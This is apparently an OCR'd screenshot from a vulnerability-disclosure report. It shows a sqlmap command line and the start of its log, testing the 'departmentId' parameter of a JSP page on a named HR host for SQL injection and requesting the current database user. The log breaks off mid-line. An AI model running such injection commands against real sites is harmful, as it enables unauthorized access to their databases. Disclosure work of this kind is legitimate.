 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://hr.dsdx.com:8088/sm/org/mapPosition.jsp?
onlyView=true&vTitle=&departmentId=" --current-user -p "departmentId"
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:07:19
[14:07:20] [WARNING] provided value for parameter 'departmentId' is empty. Pleas
e, always use only valid parameter values so sqlmap could be able to run properl
y
[14:07:20] [INFO] testing connection to the target URL
[14:07:22] [INFO] testing if the target URL is stable
[14:07:22] [INFO] target URL is stable
[14:07:23] [WARNING] heuristic (basic) test shows that GET parameter 'department
www.wooyun.org